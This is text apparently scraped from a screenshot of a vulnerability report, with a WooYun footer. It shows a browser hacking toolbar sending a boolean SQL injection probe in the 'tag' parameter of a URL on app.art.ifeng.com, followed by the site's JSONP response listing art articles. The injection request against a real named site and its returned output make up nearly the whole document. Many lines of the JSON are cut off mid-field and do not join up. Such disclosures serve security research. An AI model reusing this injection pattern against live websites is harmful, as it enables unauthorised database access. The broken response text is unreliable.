 http://app.ar...52833&size=50
app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597'oR'18'lIkE'182&action=tagspa
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://app.art.ifeng.com/?app=system&controller=fall&tag=%25E6%25A3%25AE%25E6%259E%2597%27oR%2718%27lIkE%27182&action=tagspage&jsoncallback=jsonp1460102650253&page=2&
_=1460102652833&size=50
-
+
Enable Post data Enable Referrer
jsonp1460102650253([{"contentid":"2833031","catid":"52","modelid":"1","title":"\u821e\u9a6c\u9996\u6b21\u78b0\u4e0a\u516c\u56ed \u52a0\u62ff\u5927\u9876\u7ea7\u79c0
\u300aCavalia\u00b7\u821e\u9a6c\u300b4\u6708\u5e95\u671d\u9633\u516c\u56ed\u4e0a\u6f14","subtitle":"","color":"","thumb":"2016\/0408\/1460085430688.jpg","tags":"\u827a
\u672f \u6587\u5316 \u4e2d\u56fd \u516c\u56ed \u7ecf\u5178 \u6f14\u5458 \u6d77\u6ee9 \u5267\u573a \u56fd\u9645","sourceid":"135","url":"http:\/\/art.ifeng.com\/2016\/0408
\/2833031.shtml","weight":"60","status":"6","created":"1460085949","createdby":"111","published":"1460085900","publishedby":"111","allowcomment":"1","comments":"0","pv":"0","spac
\u67087\u65e5\uff0c\u5706\u6838\u7ecf\u5178\u6587\u5316\u4f20\u5a92\u96c6\u56e2\u5f15\u8fdb\u7684\u52a0\u62ff\u5927\u9876\u7ea7\u79c0\u300aCavalia\u00b7\u821e
\u9a6c\u300b\u5de1\u6f14\u603b\u76d1\u9a6c\u4fee\u00b7\u62c9\u56fe\u7231\u63a5\u53d7\u91c7\u8bbf\u65f6\u79f0\uff1a\u201c\u8ddd\u79bb\u6f14\u51fa\u8fd8\u670920
\u591a\u5929\u7684\u65f6\u95f4\uff0c\u76ee\u524d\u4e00\u5207\u90fd\u975e\u5e38\u597d\uff0c\u8fd9\u662f\u300aCavalia\u00b7\u821e\u9a6c\u300b\u7b2c\u4e00\u6b21
\u5728\u7f8e\u4e3d\u7684\u516c\u56ed\u6f14\u51fa\u3002\u201d","_tags":["\u827a\u672f","\u6587\u5316","\u4e2d\u56fd","\u516c\u56ed","\u7ecf\u5178","\u6f14\u5458","\u6d77
\u6ee9","\u5267\u573a","\u56fd\u9645"],"img":"http:\/\/upload.art.ifeng.com\/2016\/0408\/thumb_320_200_1460085430688.jpg"},
{"contentid":"2833026","catid":"60","modelid":"1","title":"\u7ecf\u5178\u7ae5\u8bdd\u300a\u7eff\u91ce\u4ed9\u8e2a\u300b\u624b\u7ed8","subtitle":"","color":"","thumb":"2016\/0408
\/1460085537980.jpg","tags":"\u7ae5\u8bdd","sourceid":"5526","url":"http:\/\/art.ifeng.com\/2016\/0408
\/2833026.shtml","weight":"0","status":"6","created":"1460085588","createdby":"112","published":"1460085540","publishedby":"112","allowcomment":"1","comments":"0","pv":"0","space
\u5206\u4eab\u5bb6\u55bb\u6237\u6653\u7684\u7ae5\u8bdd\u7eff\u91ce\u4ed9\u8e2a","_tags":["\u7ae5\u8bdd"],"img":"http:\/\/upload.art.ifeng.com\/2016\/0408
\/thumb_320_200_1460085537980.jpg"},{"contentid":"2832995","catid":"34","modelid":"1","title":"COCCINELLE \u5168\u65b0\u76ae\u8d28\u6f14\u7ece16\u6625\u590f\u8f7b
\u76c8\u5305\u6b3e","subtitle":"","color":"","thumb":"2016\/0408\/1460084557567.jpg","tags":"\u8bbe\u8ba1 \u89c6\u89c9 \u7ecf\u5178 \u4f18\u96c5 \u6750\u8d28 \u6781
\u7b80","sourceid":"670","url":"http:\/\/art.ifeng.com\/2016\/0408
\/2832995.shtml","weight":"0","status":"6","created":"1460084672","createdby":"112","published":"1460084672","publishedby":"112","allowcomment":"1","comments":"0","pv":"0","space
\u7529\u6389\u51ac\u5b63\u7684\u6c89\u95f7\u4e0e\u539a\u91cd\uff0cCOCCINELLE 16\u6625\u590f\u8bbe\u8ba1\u4e0d\u4ec5\u5728\u8272\u5f69\u4e0e\u6b3e\u5f0f\u4e0a
\u5c3d\u663e\u6d3b\u529b\uff0c\u540c\u65f6\u66f4\u4ee5\u4e09\u6b3e\u5168\u65b0\u76ae\u8d28\u4ece\u8d28\u5730\u4e0a\u51cf\u8f7b\u5305\u888b\u91cd\u91cf\uff0c\u529b
\u52a9\u8f7b\u76c8\u6982\u5ff5\u7684\u5b9e\u73b0\u3002","_tags":["\u8bbe\u8ba1","\u89c6\u89c9","\u7ecf\u5178","\u4f18\u96c5","\u6750\u8d28","\u6781\u7b80"],"img":"http:
\/\/upload.art.ifeng.com\/2016\/0408\/thumb_320_200_1460084557567.jpg"},{"contentid":"2832993","catid":"56","modelid":"3","title":"\u8bfb\u56fe\uff5c\u767e\u5e45\u753b\u4f5c
\u91cc\u7684\u53a6\u95e8\u4e4b\u7f8e","subtitle":"\u201c\u7f8e\u4e3d\u53a6\u95e8\u201d\u5f53\u4ee3\u7f8e\u672f\u4f5c\u54c1\u664b\u4eac\u5c55\u5728\u4e2d\u56fd\u7f8e
\u672f\u9986\u5f00\u5e55","color":"","thumb":"2016\/0408\/1460083312288.jpg","tags":"\u5c55\u89c8 \u4e66\u753b \u53a6\u95e8 \u9f13\u6d6a\u5c7f","sourceid":"295","url":"http:
\/\/art.ifeng.com\/2016\/0408
www.wooyun.org